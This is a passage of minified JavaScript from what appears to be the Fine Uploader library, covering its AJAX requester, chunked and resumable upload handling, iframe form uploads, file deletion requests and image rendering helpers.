scale",includeExif:!1,sizes:[]},workarounds:{iosEmptyVideos:!0,ios8SafariUploads:!0,ios8BrowserCrash:!1}},qq.extend(this._options,e,!0),this._buttons=[],this._extraButtonSpecs={},this._buttonIdsForFileIds=[],this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._storedIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._thumbnailUrls=[],this._netUploadedOrQueued=0,this._netUploaded=0,this._uploadData=this._createUploadDataTracker(),this._initFormSupportAndParams(),this._customHeadersStore=this._createStore(this._options.request.customHeaders),this._deleteFileCustomHeadersStore=this._createStore(this._options.deleteFile.customHeaders),this._deleteFileParamsStore=this._createStore(this._options.deleteFile.params),this._endpointStore=this._createStore(this._options.request.endpoint),this._deleteFileEndpointStore=this._createStore(this._options.deleteFile.endpoint),this._handler=this._createUploadHandler(),this._deleteHandler=qq.DeleteFileAjaxRequester&&this._createDeleteHandler(),this._options.button&&(this._defaultButtonId=this._createUploadButton({element:this._options.button,title:this._options.text.fileInputTitle}).getButtonId()),this._generateExtraButtonSpecs(),this._handleCameraAccess(),this._options.paste.targetElement&&(qq.PasteSupport?this._pasteHandler=this._createPasteHandler():this.log("Paste support module not found","error")),this._options.warnBeforeUnload&&this._preventLeaveInProgress(),this._imageGenerator=qq.ImageGenerator&&new qq.ImageGenerator(qq.bind(this.log,this)),this._refreshSessionData(),this._succeededSinceLastAllComplete=[],this._failedSinceLastAllComplete=[],this._scaler=qq.Scaler&&new qq.Scaler(this._options.scaling,qq.bind(this.log,this))||{},this._scaler.enabled&&(this._customNewFileHandler=qq.bind(this._scaler.handleNewFile,this._scaler)),qq.TotalProgress&&qq.supportedFeatures.progressBar&&(this._totalProgress=new qq.TotalProgress(qq.bind(this._onTotalProgress,this),function(e){e=t._uploadData.retrieve({id:e});return e&&e.size||0})),this._currentItemLimit=this._options.validation.itemLimit,this._customResumeDataStore=this._createStore()},qq.FineUploaderBasic.prototype=qq.basePublicApi,qq.extend(qq.FineUploaderBasic.prototype,qq.basePrivateApi)}(),qq.AjaxRequester=function(e){"use strict";function _(e){return x.cors.expected&&void 0===e.withCredentials}function v(e,t){var i,n=w[e]&&w[e].xhr;return n||(n=t||(x.cors.expected?((window.XMLHttpRequest||window.ActiveXObject)&&(void 0===(i=qq.createXhrInstance()).withCredentials&&((i=new XDomainRequest).onload=function(){},i.onerror=function(){},i.ontimeout=function(){},i.onprogress=function(){})),i):qq.createXhrInstance()),w[e].xhr=n),n}function o(e){var t=qq.indexOf(u,e),i=x.maxConnections;delete w[e],u.splice(t,1),u.length>=i&&t<i&&l(u[i-1])}function b(e,t){var i=v(e),n=x.method,s=!0===t;o(e),s?q(n+" request for "+e+" has failed","error"):_(i)||(t=i.status,0<=qq.indexOf(x.successfulResponseCodes[x.method],t))||(s=!0,q(n+" request for "+e+" has failed - response code "+i.status,"error")),x.onComplete(e,i,s)}function l(e,t){var i,n,s,o,a,r,l,u,c,d,h,p=v(e,t),f=x.method,m=(h=w[d=e].additionalParams,s=x.mandatedParams,x.paramsStore.get&&(i=x.paramsStore.get(d)),h&&qq.each(h,function(e,t){(i=i||{})[e]=t}),s&&qq.each(s,function(e,t){(i=i||{})[e]=t}),i),g=w[e].payload;return x.onSend(e),c=m,d=w[t=e].additionalQueryParams,h=x.endpointStore.get(t),null!=(t=w[t].addToPath)&&(h+="/"+t),y&&c&&(h=qq.obj2url(c,h)),s=h=d?qq.obj2url(d,h):h,_(p)?(p.onload=(u=e,function(){b(u)}),p.onerror=(l=e,function(){b(l,!0)})):p.onreadystatechange=(r=e,function(){4===v(r).readyState&&b(r)}),o=e,(a=x.onProgress)&&(v(o).upload.onprogress=function(e){e.lengthComputable&&a(o,e.loaded,e.total)}),p.open(f,s,!0),x.cors.expected&&x.cors.sendCredentials&&!_(p)&&(p.withCredentials=!0),n=v(t=e),c=x.customHeaders,d=w[t].additionalHeaders||{},h=x.method,s={},_(n)||(x.acceptHeader&&n.setRequestHeader("Accept",x.acceptHeader),x.allowXRequestedWithAndCacheControl&&(x.cors.expected&&0<=qq.indexOf(["GET","POST","HEAD"],x.method)&&!function(){var i=!1;return qq.each(i,function(e,t){if(qq.indexOf(["Accept","Accept-Language","Content-Language","Content-Type"],t)<0)return!(i=!0)}),i}()||(n.setRequestHeader("X-Requested-With","XMLHttpRequest"),n.setRequestHeader("Cache-Control","no-cache"))),!x.contentType||"POST"!==h&&"PUT"!==h||n.setRequestHeader("Content-Type",x.contentType),qq.extend(s,qq.isFunction(c)?c(t):c),qq.extend(s,d),qq.each(s,function(e,t){n.setRequestHeader(e,t)})),q("Sending "+f+" request for "+e),g?p.send(g):y||!m?p.send():m&&x.contentType&&0<=x.contentType.toLowerCase().indexOf("application/x-www-form-urlencoded")?p.send(qq.obj2url(m,"")):m&&x.contentType&&0<=x.contentType.toLowerCase().indexOf("application/json")?p.send(JSON.stringify(m)):p.send(m),p}var q,y,u=[],w={},x={acceptHeader:null,validMethods:["PATCH","POST","PUT"],method:"POST",contentType:"application/x-www-form-urlencoded",maxConnections:3,customHeaders:{},endpointStore:{},paramsStore:{},mandatedParams:{},allowXRequestedWithAndCacheControl:!0,successfulResponseCodes:{DELETE:[200,202,204],PATCH:[200,201,202,203,204],POST:[200,201,202,203,204],PUT:[200,201,202,203,204],GET:[200]},cors:{expected:!1,sendCredentials:!1},log:function(e,t){},onSend:function(e){},onComplete:function(e,t,i){},onProgress:null};if(qq.extend(x,e),q=x.log,qq.indexOf(x.validMethods,x.method)<0)throw new Error("'"+x.method+"' is not a supported method for this type of request!");y="GET"===x.method||"DELETE"===x.method,qq.extend(this,{initTransport:function(t){var i,n,s,o,a,r;return{withPath:function(e){return i=e,this},withParams:function(e){return n=e,this},withQueryParams:function(e){return r=e,this},withHeaders:function(e){return s=e,this},withPayload:function(e){return o=e,this},withCacheBuster:function(){return a=!0,this},send:function(e){return a&&0<=qq.indexOf(["GET","DELETE"],x.method)&&(n.qqtimestamp=(new Date).getTime()),function(e,t,i,n,s,o,a){if(w[e]={addToPath:i,additionalParams:n,additionalQueryParams:s,additionalHeaders:o,payload:a},u.push(e)<=x.maxConnections)return l(e,t)}(t,e,i,n,r,s,o)}}},canceled:function(e){o(e)}})},qq.UploadHandler=function(e){"use strict";var e=e.proxy,n={},s=e.onCancel,o=e.getName;qq.extend(this,{add:function(e,t){n[e]=t,n[e].temp={}},cancel:function(e){var t=this,i=new qq.Promise;s(e,o(e),i).then(function(){t.isValid(e)&&(n[e].canceled=!0,t.expunge(e)),i.success()})},expunge:function(e){delete n[e]},getThirdPartyFileId:function(e){return n[e].key},isValid:function(e){return void 0!==n[e]},reset:function(){n={}},_getFileState:function(e){return n[e]},_setThirdPartyFileId:function(e,t){n[e].key=t},_wasCanceled:function(e){return!!n[e].canceled}})},qq.UploadHandlerController=function(e,t){"use strict";var n,l,u,s=this,o=!1,c=!1,d={paramsStore:{},maxConnections:3,chunking:{enabled:!1,multiple:{enabled:!1}},log:function(e,t){},onProgress:function(e,t,i,n){},onComplete:function(e,t,i,n){},onCancel:function(e,t){},onUploadPrep:function(e){},onUpload:function(e,t){},onUploadChunk:function(e,t,i){},onUploadChunkSuccess:function(e,t,i,n){},onAutoRetry:function(e,t,i,n){},onResume:function(e,t,i,n){},onUuidChanged:function(e,t){},getName:function(e){},setSize:function(e,t){},isQueued:function(e){},getIdsInProxyGroup:function(e){},getIdsInBatch:function(e){},isInProgress:function(e){}},h={done:function(e,t,i,n){var s=u._getChunkData(e,t);u._getFileState(e).attemptingResume=!1,delete u._getFileState(e).temp.chunkProgress[t],u._getFileState(e).loaded+=s.size,d.onUploadChunkSuccess(e,u._getChunkDataForCallback(s),i,n)},finalize:function(i){var n=d.getSize(i),s=d.getName(i);l("All chunks have been uploaded for "+i+" - finalizing...."),u.finalizeChunks(i).then(function(e,t){l("Finalize successful for "+i);e=f.normalizeResponse(e,!0);d.onProgress(i,s,n,n),u._maybeDeletePersistedChunkData(i),f.cleanup(i,e,t)},function(e,t){e=f.normalizeResponse(e,!1);l("Problem finalizing chunks for file ID "+i+" - "+e.error,"error"),(e.reset||t&&0<=d.chunking.success.resetOnStatus.indexOf(t.status))&&h.reset(i),d.onAutoRetry(i,s,e,t)||f.cleanup(i,e,t)})},handleFailure:function(e,i,t,n){var s=d.getName(i);l("Chunked upload request failed for "+i+", chunk "+e),u.clearCachedChunk(i,e);var o=f.normalizeResponse(t,!1);o.reset?h.reset(i):0<=(t=(t=u._getFileState(i).chunking.inProgress)?qq.indexOf(t,e):-1)&&(u._getFileState(i).chunking.inProgress.splice(t,1),u._getFileState(i).chunking.remaining.unshift(e)),u._getFileState(i).temp.ignoreFailure||(c&&(u._getFileState(i).temp.ignoreFailure=!0,l(qq.format("Going to attempt to abort these chunks: {}. These are currently in-progress: {}.",JSON.stringify(Object.keys(u._getXhrs(i))),JSON.stringify(u._getFileState(i).chunking.inProgress))),qq.each(u._getXhrs(i),function(e,t){l(qq.format("Attempting to abort file {}.{}. XHR readyState {}. ",i,e,t.readyState)),t.abort(),t._cancelled=!0}),u.moveInProgressToRemaining(i),p.free(i,!0)),d.onAutoRetry(i,s,o,n)||f.cleanup(i,o,n))},hasMoreParts:function(e){return!!u._getFileState(e).chunking.remaining.length},nextPart:function(e){var t=u._getFileState(e).chunking.remaining.shift();return t=t>=u._getTotalChunks(e)?null:t},reset:function(e){l("Server or callback has ordered chunking effort to be restarted on next attempt for item ID "+e,"error"),u._maybeDeletePersistedChunkData(e),u.reevaluateChunking(e),u._getFileState(e).loaded=0,u._getFileState(e).attemptingResume=!1},sendNext:function(s){var t=d.getSize(s),e=d.getName(s),o=h.nextPart(s),i=u._getChunkData(s,o),n=u._getFileState(s),a=n.attemptingResume,r=n.chunking.inProgress||[];null==n.loaded&&(n.loaded=0),a&&!1===d.onResume(s,e,i,n.customResumeData)&&(h.reset(s),o=h.nextPart(s),i=u._getChunkData(s,o),a=!1),null==o&&0===r.length?h.finalize(s):(r.push(o),u._getFileState(s).chunking.inProgress=r,c&&p.open(s,o),c&&p.available()&&u._getFileState(s).chunking.remaining.length&&h.sendNext(s),0===i.blob.size&&(l(qq.format("Chunk {} for file {} will not be uploaded, zero sized chunk.",o,s),"error"),h.handleFailure(o,s,"File is no longer available",null)),d.onUploadChunk(s,e,u._getChunkDataForCallback(i)).then(function(e){d.isInProgress(s)?(l(qq.format("Sending chunked upload request for item {}.{}, bytes {}-{} of {}.",s,o,i.start+1,i.end,t)),e={chunkIdx:o,id:s,overrides:e,resuming:a},u.uploadChunk(e).then(function(e,t){l("Chunked upload request succeeded for "+s+", chunk "+o),u.clearCachedChunk(s,o);var i=u._getFileState(s).chunking.inProgress||[],n=f.normalizeResponse(e,!0),e=qq.indexOf(i,o);l(qq.format("Chunk {} for file {} uploaded successfully.",o,s)),h.done(s,o,n,t),0<=e&&i.splice(e,1),u._maybePersistChunkedState(s),h.hasMoreParts(s)||0!==i.length?h.hasMoreParts(s)?h.sendNext(s):l(qq.format("File ID {} has no more chunks to send and these chunk indexes are still marked as in-progress: {}",s,JSON.stringify(i))):h.finalize(s)},function(e,t){h.handleFailure(o,s,e,t)}).done(function(){u.clearXhr(s,o)})):l(qq.format("Not sending chunked upload request for item {}.{} - no longer in progress.",s,o))},function(e){h.handleFailure(o,s,e,null)}))}},p={_open:[],_openChunks:{},_waiting:[],available:function(){var e=d.maxConnections,i=0,n=0;return qq.each(p._openChunks,function(e,t){i++,n+=t.length}),e-(p._open.length-i+n)},free:function(e,t){var i=!t,n=qq.indexOf(p._waiting,e),t=qq.indexOf(p._open,e);delete p._openChunks[e],f.getProxyOrBlob(e)instanceof qq.BlobProxy&&(l("Generated blob upload has ended for "+e+", disposing generated blob."),delete u._getFileState(e).file),0<=n?p._waiting.splice(n,1):i&&0<=t&&(p._open.splice(t,1),0<=(t=p._waiting.shift())&&(p._open.push(t),f.start(t)))},getWaitingOrConnected:function(){var i=[];return qq.each(p._openChunks,function(e,t){t&&t.length&&i.push(parseInt(e))}),qq.each(p._open,function(e,t){p._openChunks[t]||i.push(parseInt(t))}),i=i.concat(p._waiting)},isUsingConnection:function(e){return 0<=qq.indexOf(p._open,e)},open:function(e,t){return null==t&&p._waiting.push(e),!!p.available()&&(null==t?(p._waiting.pop(),p._open.push(e)):((i=p._openChunks[e]||[]).push(t),p._openChunks[e]=i),!0);var i},reset:function(){p._waiting=[],p._open=[]}},a=function(n,s){var e=u._getFileState(n);e?(e.loaded=0,l("Sending simple upload request for "+n),u.uploadFile(n).then(function(e,t){l("Simple upload request succeeded for "+n);var i=f.normalizeResponse(e,!0),e=d.getSize(n);d.onProgress(n,s,e,e),f.maybeNewUuid(n,i),f.cleanup(n,i,t)},function(e,t){l("Simple upload request failed for "+n);e=f.normalizeResponse(e,!1);d.onAutoRetry(n,s,e,t)||f.cleanup(n,e,t)})):l("Ignoring send request as this upload may have been cancelled, File ID "+n,"warn")},f={cancel:function(e){l("Cancelling "+e),d.paramsStore.remove(e),p.free(e)},cleanup:function(e,t,i){var n=d.getName(e);d.onComplete(e,n,t,i),u._getFileState(e)&&u._clearXhrs&&u._clearXhrs(e),p.free(e)},getProxyOrBlob:function(e){return u.getProxy&&u.getProxy(e)||u.getFile&&u.getFile(e)},initHandler:function(){(u=new(t?qq[t]:qq.traditional)[(qq.supportedFeatures.ajaxUploading?"Xhr":"Form")+"UploadHandler"](d,{getCustomResumeData:d.getCustomResumeData,getDataByUuid:d.getDataByUuid,getName:d.getName,getSize:d.getSize,getUuid:d.getUuid,log:l,onCancel:d.onCancel,onProgress:d.onProgress,onUuidChanged:d.onUuidChanged,onFinalizing:function(e){d.setStatus(e,qq.status.UPLOAD_FINALIZING)}}))._removeExpiredChunkingRecords&&u._removeExpiredChunkingRecords()},isDeferredEligibleForUpload:function(e){return d.isQueued(e)},maybeDefer:function(i,e){return e&&!u.getFile(i)&&e instanceof qq.BlobProxy?(d.onUploadPrep(i),l("Attempting to generate a blob on-demand for "+i),e.create().then(function(e){l("Generated an on-demand blob for "+i),u.updateBlob(i,e),d.setSize(i,e.size),u.reevaluateChunking(i),f.maybeSendDeferredFiles(i)},function(e){var t={};e&&(t.error=e),l(qq.format("Failed to generate blob for ID {}.  Error message: {}.",i,e),"error"),d.onComplete(i,d.getName(i),qq.extend(t,n),null),f.maybeSendDeferredFiles(i),p.free(i)}),!1):f.maybeSendDeferredFiles(i)},maybeSendDeferredFiles:function(i){var e=d.getIdsInProxyGroup(i),n=!1;return e&&e.length?(l("Maybe ready to upload proxy group file "+i),qq.each(e,function(e,t){if(f.isDeferredEligibleForUpload(t)&&u.getFile(t))n=t===i,f.now(t);else if(f.isDeferredEligibleForUpload(t))return!1})):(n=!0,f.now(i)),n},maybeNewUuid:function(e,t){void 0!==t.newUuid&&d.onUuidChanged(e,t.newUuid)},normalizeResponse:function(e,t){var i=e;return qq.isObject(e)||(i={},qq.isString(e)&&!t&&(i.error=e)),i.success=t,i},now:function(t){var i=d.getName(t);if(!s.isValid(t))throw new qq.Error(t+" is not a valid file ID to upload!");d.onUpload(t,i).then(function(e){e&&e.pause?(d.setStatus(t,qq.status.PAUSED),u.pause(t),p.free(t)):o&&u._shouldChunkThisFile(t)?h.sendNext(t):a(t,i)},function(e){l(t+" upload start aborted due to rejected onUpload Promise - details: "+(e=e||{}),"error"),d.onAutoRetry(t,i,e.responseJSON||{})||(e=f.normalizeResponse(e.responseJSON,!1),f.cleanup(t,e))})},start:function(e){var t=f.getProxyOrBlob(e);return t?f.maybeDefer(e,t):(f.now(e),!0)}};qq.extend(this,{add:function(e,t){u.add.apply(this,arguments)},upload:function(e){return!!p.open(e)&&f.start(e)},retry:function(e){return c&&(u._getFileState(e).temp.ignoreFailure=!1),p.isUsingConnection(e)?f.start(e):s.upload(e)},cancel:function(e){var t=u.cancel(e);qq.isGenericPromise(t)?t.then(function(){f.cancel(e)}):!1!==t&&f.cancel(e)},cancelAll:function(){var e,t=p.getWaitingOrConnected();if(t.length)for(e=t.length-1;0<=e;e--)s.cancel(t[e]);p.reset()},getFile:function(e){return u.getProxy&&u.getProxy(e)?u.getProxy(e).referenceBlob:u.getFile&&u.getFile(e)},isProxied:function(e){return!(!u.getProxy||!u.getProxy(e))},getInput:function(e){if(u.getInput)return u.getInput(e)},reset:function(){l("Resetting upload handler"),s.cancelAll(),p.reset(),u.reset()},expunge:function(e){if(s.isValid(e))return u.expunge(e)},isValid:function(e){return u.isValid(e)},hasResumeRecord:function(e){e=u.isValid(e)&&u._getLocalStorageId&&u._getLocalStorageId(e);return!!e&&!!localStorage.getItem(e)},getResumableFilesData:function(){return u.getResumableFilesData?u.getResumableFilesData():[]},getThirdPartyFileId:function(e){if(s.isValid(e))return u.getThirdPartyFileId(e)},pause:function(e){return!!(s.isResumable(e)&&u.pause&&s.isValid(e)&&u.pause(e))&&(p.free(e),u.moveInProgressToRemaining(e),!0)},isAttemptingResume:function(e){return!!u.isAttemptingResume&&u.isAttemptingResume(e)},isResumable:function(e){return!!u.isResumable&&u.isResumable(e)}}),qq.extend(d,e),l=d.log,o=d.chunking.enabled&&qq.supportedFeatures.chunking,c=o&&d.chunking.concurrent.enabled,(e={})[d.preventRetryParam]=!0,n=e,f.initHandler()},qq.WindowReceiveMessage=function(e){"use strict";var i={};qq.extend({log:function(e,t){}},e),qq.extend(this,{receiveMessage:function(e,t){window.postMessage?i[e]=qq(window).attach("message",function(e){t(e.data)}):log("iframe message passing not supported in this browser!","error")},stopReceivingMessages:function(e){!window.postMessage||(e=i[e])&&e()}})},qq.FormUploadHandler=function(e){"use strict";function r(e){return e.split("_")[0]}var t=e.options,l=this,i=e.proxy,n=qq.getUniqueId(),u={},c={},d={},h=t.isCors,s=t.inputName,p=i.getUuid,f=i.log,m=new qq.WindowReceiveMessage({log:f});qq.extend(this,new qq.UploadHandler(e)),qq.override(this,function(i){return{add:function(e,t){i.add(e,{input:t}),t.setAttribute("name",s),t.parentNode&&qq(t).remove()},expunge:function(e){var t;delete c[t=e],h&&(clearTimeout(d[t]),delete d[t],m.stopReceivingMessages(t)),(t=document.getElementById(l._getIframeName(t)))&&(t.setAttribute("src","javascript:false;"),qq(t).remove()),i.expunge(e)},isValid:function(e){return i.isValid(e)&&void 0!==l._getFileState(e).input}}}),qq.extend(this,{getInput:function(e){return l._getFileState(e).input},_attachLoadEvent:function(e,t){var i,n,s,o,a;h?(s=t,o=(n=e).id,a=r(o),u[p(a)]=s,c[a]=qq(n).attach("load",function(){l.getInput(a)&&(f("Received iframe load event for CORS upload request (iframe name "+o+")"),d[o]=setTimeout(function(){var e="No valid message received from loaded iframe for iframe name "+o;f(e,"error"),s({error:e})},1e3))}),m.receiveMessage(o,function(e){f("Received the following window message: '"+e+"'");var t,i=(r(o),l._parseJsonResponse(e)),n=i.uuid;n&&u[n]?(f("Handling response for iframe name "+o),clearTimeout(d[o]),delete d[o],l._detachLoadEvent(o),t=u[n],delete u[n],m.stopReceivingMessages(o),t(i)):n||f("'"+e+"' does not contain a UUID - ignoring.")})):c[e.id]=qq(e).attach("load",function(){if(f("Received response for "+e.id),e.parentNode){try{if(e.contentDocument&&e.contentDocument.body&&"false"==e.contentDocument.body.innerHTML)return}catch(e){f("Error when attempting to access iframe during handling of upload response ("+e.message+")","error"),i={success:!1}}t(i)}})},_createIframe:function(e){return t=l._getIframeName(e),(e=qq.toElement("<iframe src='javascript:false;' name='"+t+"' />")).setAttribute("id",t),e.style.display="none",document.body.appendChild(e),e;var t},_detachLoadEvent:function(e){void 0!==c[e]&&(c[e](),delete c[e])},_getIframeName:function(e){return e+"_"+n},_initFormForUpload:function(e){var t=e.method,i=e.endpoint,n=e.params,s=e.paramsInBody,o=e.targetName,e=qq.toElement("<form method='"+t+"' enctype='multipart/form-data'></form>"),t=i;return s?qq.obj2Inputs(n,e):t=qq.obj2url(n,i),e.setAttribute("action",t),e.setAttribute("target",o),e.style.display="none",document.body.appendChild(e),e},_parseJsonResponse:function(e){var t={};try{t=qq.parseJson(e)}catch(e){f("Error when attempting to parse iframe upload response ("+e.message+")","error")}return t}})},qq.XhrUploadHandler=function(e){"use strict";function t(i){qq.each(c._getXhrs(i),function(e,t){e=c._getAjaxRequester(i,e);t.onreadystatechange=null,t.upload.onprogress=null,t.abort(),e&&e.canceled&&e.canceled(i)})}function a(e){var t=c._getFileState(e);if(t.chunkSize)return t.chunkSize;var i=s.partSize;return qq.isFunction(i)&&(i=i(e,h(e))),t.chunkSize=i}var c=this,r=e.options.namespace,i=e.proxy,s=e.options.chunking,l=e.options.resume,n=s&&e.options.chunking.enabled&&qq.supportedFeatures.chunking,o=l&&e.options.resume.enabled&&n&&qq.supportedFeatures.resume,d=i.getName,h=i.getSize,u=i.getUuid,p=i.getEndpoint,f=i.getDataByUuid,m=i.onUuidChanged,g=i.onProgress,_=i.log,v=i.getCustomResumeData;qq.extend(this,new qq.UploadHandler(e)),qq.override(this,function(i){return{add:function(e,t){if(qq.isFile(t)||qq.isBlob(t))i.add(e,{file:t});else{if(!(t instanceof qq.BlobProxy))throw new Error("Passed obj is not a File, Blob, or proxy");i.add(e,{proxy:t})}c._initTempState(e),o&&c._maybePrepareForResume(e)},expunge:function(e){t(e),c._maybeDeletePersistedChunkData(e),c._clearXhrs(e),i.expunge(e)}}}),qq.extend(this,{clearCachedChunk:function(e,t){e=c._getFileState(e);e&&delete e.temp.cachedChunks[t]},clearXhr:function(e,t){e=c._getFileState(e).temp;e.xhrs&&delete e.xhrs[t],e.ajaxRequesters&&delete e.ajaxRequesters[t]},finalizeChunks:function(e,t){var i=c._getTotalChunks(e)-1,i=c._getXhr(e,i);return t?(new qq.Promise).success(t(i),i):(new qq.Promise).success({},i)},getFile:function(e){return c.isValid(e)&&c._getFileState(e).file},getProxy:function(e){return c.isValid(e)&&c._getFileState(e).proxy},getResumableFilesData:function(){var n=[];return c._iterateResumeRecords(function(e,t){c.moveInProgressToRemaining(null,t.chunking.inProgress,t.chunking.remaining);var i={name:t.name,remaining:t.chunking.remaining,size:t.size,uuid:t.uuid};t.key&&(i.key=t.key),t.customResumeData&&(i.customResumeData=t.customResumeData),n.push(i)}),n},isAttemptingResume:function(e){return c._getFileState(e).attemptingResume},isResumable:function(e){return!!s&&c.isValid(e)&&!c._getFileState(e).notResumable},moveInProgressToRemaining:function(e,t,i){var e=(c._getFileState(e)||{}).chunking||{},t=t||e.inProgress,n=i||e.remaining;t&&(_(qq.format("Moving these chunks from in-progress {}, to remaining.",JSON.stringify(t))),t.reverse(),qq.each(t,function(e,t){n.unshift(t)}),t.length=0)},pause:function(e){if(c.isValid(e))return _(qq.format("Aborting XHR upload for {} '{}' due to pause instruction.",e,d(e))),c._getFileState(e).paused=!0,t(e),!0},reevaluateChunking:function(e){if(s&&c.isValid(e)){var t,i,n=c._getFileState(e);if(delete n.chunking,n.chunking={},1<(t=c._getTotalChunks(e))||s.mandatory){for(n.chunking.enabled=!0,n.chunking.parts=t,n.chunking.remaining=[],i=0;i<t;i++)n.chunking.remaining.push(i);c._initTempState(e)}else n.chunking.enabled=!1}},updateBlob:function(e,t){c.isValid(e)&&(c._getFileState(e).file=t)},_clearXhrs:function(e){var t=c._getFileState(e).temp;qq.each(t.ajaxRequesters,function(e){delete t.ajaxRequesters[e]}),qq.each(t.xhrs,function(e){delete t.xhrs[e]})},_createXhr:function(e,t){return c._registerXhr(e,t,qq.createXhrInstance())},_getAjaxRequester:function(e,t){t=null==t?-1:t;return c._getFileState(e).temp.ajaxRequesters[t]},_getChunkData:function(e,t){var i=a(e),n=h(e),s=c.getFile(e),o=i*t,n=n<=o+i?n:o+i,i=c._getTotalChunks(e),e=this._getFileState(e).temp.cachedChunks,s=e[t]||qq.sliceBlob(s,o,n);return{part:t,start:o,end:n,count:i,blob:e[t]=s,size:n-o}},_getChunkDataForCallback:function(e){return{partIndex:e.part,startByte:e.start+1,endByte:e.end,totalParts:e.count}},_getLocalStorageId:function(e){var t=d(e),i=h(e),n=a(e),s=p(e),e=l.customKeys(e),o=qq.format("qq{}resume{}-{}-{}-{}-{}",r,"5.0",t,i,n,s);return e.forEach(function(e){o+="-"+e}),o},_getMimeType:function(e){return c.getFile(e).type},_getPersistableData:function(e){return c._getFileState(e).chunking},_getTotalChunks:function(e){if(s){var t=h(e),e=a(e);return Math.ceil(t/e)}},_getXhr:function(e,t){t=null==t?-1:t;return c._getFileState(e).temp.xhrs[t]},_getXhrs:function(e){return c._getFileState(e).temp.xhrs},_iterateResumeRecords:function(i){o&&qq.each(localStorage,function(e,t){0===e.indexOf(qq.format("qq{}resume",r))&&i(e,JSON.parse(t))})},_initTempState:function(e){c._getFileState(e).temp={ajaxRequesters:{},chunkProgress:{},xhrs:{},cachedChunks:{}}},_markNotResumable:function(e){c._getFileState(e).notResumable=!0},_maybeDeletePersistedChunkData:function(e){var t;return!!(o&&c.isResumable(e)&&((t=c._getLocalStorageId(e))&&localStorage.getItem(t)))&&(localStorage.removeItem(t),!0)},_maybePrepareForResume:function(e){var t,i=c._getFileState(e);o&&void 0===i.key&&(t=c._getLocalStorageId(e),(t=localStorage.getItem(t))&&(t=JSON.parse(t),f(t.uuid)?c._markNotResumable(e):(_(qq.format("Identified file with ID {} and name of {} as resumable.",e,d(e))),m(e,t.uuid),i.key=t.key,i.chunking=t.chunking,i.loaded=t.loaded,i.customResumeData=t.customResumeData,i.attemptingResume=!0,c.moveInProgressToRemaining(e))))},_maybePersistChunkedState:function(e){var t=c._getFileState(e);if(o&&c.isResumable(e)){var i=v(e),n=c._getLocalStorageId(e),t={name:d(e),size:h(e),uuid:u(e),key:t.key,chunking:t.chunking,loaded:t.loaded,lastUpdated:Date.now()};i&&(t.customResumeData=i);try{localStorage.setItem(n,JSON.stringify(t))}catch(n){_(qq.format("Unable to save resume data for '{}' due to error: '{}'.",e,n.toString()),"warn")}}},_registerProgressHandler:function(a,r,l){var e=c._getXhr(a,r),u=d(a),t={simple:function(e,t){var i=h(a);g(a,u,e===t?i:i<=e?i-1:e,i)},chunked:function(e,t){var i=c._getFileState(a).temp.chunkProgress,n=c._getFileState(a).loaded,s=e,e=t,t=h(a),o=n;i[r]=s-(e-l),qq.each(i,function(e,t){o+=t}),g(a,u,o,t)}};e.upload.onprogress=function(e){e.lengthComputable&&t[null==l?"simple":"chunked"](e.loaded,e.total)}},_registerXhr:function(e,t,i,n){t=null==t?-1:t,e=c._getFileState(e).temp;return e.xhrs=e.xhrs||{},e.ajaxRequesters=e.ajaxRequesters||{},e.xhrs[t]=i,n&&(e.ajaxRequesters[t]=n),i},_removeExpiredChunkingRecords:function(){var i=l.recordsExpireIn;c._iterateResumeRecords(function(e,t){t=new Date(t.lastUpdated);t.setDate(t.getDate()+i),t.getTime()<=Date.now()&&(_("Removing expired resume record with key "+e),localStorage.removeItem(e))})},_shouldChunkThisFile:function(e){var t=c._getFileState(e);if(t)return t.chunking||c.reevaluateChunking(e),t.chunking.enabled}})},qq.DeleteFileAjaxRequester=function(e){"use strict";var n,s={method:"DELETE",uuidParamName:"qquuid",endpointStore:{},maxConnections:3,customHeaders:function(e){return{}},paramsStore:{},cors:{expected:!1,sendCredentials:!1},log:function(e,t){},onDelete:function(e){},onDeleteComplete:function(e,t,i){}};qq.extend(s,e),n=qq.extend(this,new qq.AjaxRequester({acceptHeader:"application/json",validMethods:["POST","DELETE"],method:s.method,endpointStore:s.endpointStore,paramsStore:s.paramsStore,mandatedParams:"POST"===s.method.toUpperCase()?{_method:"DELETE"}:{},maxConnections:s.maxConnections,customHeaders:function(e){return s.customHeaders.get(e)},log:s.log,onSend:s.onDelete,onComplete:s.onDeleteComplete,cors:s.cors})),qq.extend(this,{sendDelete:function(e,t,i){i=i||{};s.log("Submitting delete file request for "+e),"DELETE"===s.method?n.initTransport(e).withPath(t).withParams(i).send():(i[s.uuidParamName]=t,n.initTransport(e).withParams(i).send())}})},fOb.prototype.render=function(t,e){e=e||{};var i,n,s,o,a,r,l=this,u=this.srcImage.naturalWidth,c=this.srcImage.naturalHeight,d=e.width,h=e.height,p=e.maxWidth,f=e.maxHeight,m=!this.blob||"image/jpeg"===this.blob.type,g=t.tagName.toLowerCase();this.imageLoadListeners?this.imageLoadListeners.push(function(){l.render(t,e)}):(d&&!h?h=c*d/u<<0:h&&!d?d=u*h/c<<0:(d=u,h=c),p&&p<d&&(h=c*(d=p)/u<<0),f&&f<h&&(d=u*(h=f)/c<<0),i={width:d,height:h},qq.each(e,function(e,t){i[e]=t}),"img"===g?(r=t.src,c=l.srcImage,d=l.blob,n=i,h=m,s=document.createElement("canvas"),o=n.mime||"image/jpeg",a=new qq.Promise,cOb(c,d,s,n,h).then(function(){a.success(s.toDataURL(o,n.quality||.8))}),a.then(function(e){t.src=e,r===t.src&&t.onload()})):"canvas"===g&&cOb(this.srcImage,this.blob,t,i,m),"function"==typeof this.onrender&&this.onrender(t))},qq.MegaPixImage=fOb,qq.ImageGenerator=function(c){"use strict";function r(e){return"img"===e.tagName.toLowerCase()}function l(e){return"canvas"===e.tagName.toLowerCase()}function u(e){e=e.split("/"),e=e[e.length-1].split("?")[0],e=qq.getExtension(e);switch(e=e&&e.toLowerCase()){case"jpeg":case"jpg":return"image/jpeg";case"png":return"image/png";case"bmp":return"image/bmp";case"gif":return"image/gif";case"tiff":case"tif":return"image/tiff"}}function d(e){var t,i=document.createElement("a");return i.href=e,t=i.protocol,e=i.port,i=i.hostname,t.toLowerCase()!==window.location.protocol.toLowerCase()||i.toLowerCase()!==window.location.hostname.toLowerCase()||e!==window.location.port&&!qq.ie()}function h(e,t){var i,n,s,o,a=r(e)||l(e);return 